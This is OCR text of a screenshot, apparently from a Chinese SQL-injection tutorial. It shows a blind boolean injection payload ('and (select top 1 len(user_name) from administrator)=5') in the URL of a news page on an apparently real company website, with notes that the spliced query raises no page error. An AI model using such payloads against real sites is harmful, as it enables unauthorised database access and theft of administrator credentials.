 不安全 | ouyang.com:81/news_view.asp?id=5%20and%20(select%20top%201%20len(user_name)%20from%20administrator)=5
FN
加入收藏 设为首页
首页 公司简介 资质荣誉 新闻中心 产品展示 生产场景 人才招聘 在线留言 联系我们
1 拼接sql语句 and (select top 1 len(user_name) from
administrator)=5
Adobe Flash Player 已不再受支持
2 页面不报错
产品导航
新闻详情
公司新闻
网站建设
来源：本站 日期：2009-8-18 13:21:30
软件开发
公司新闻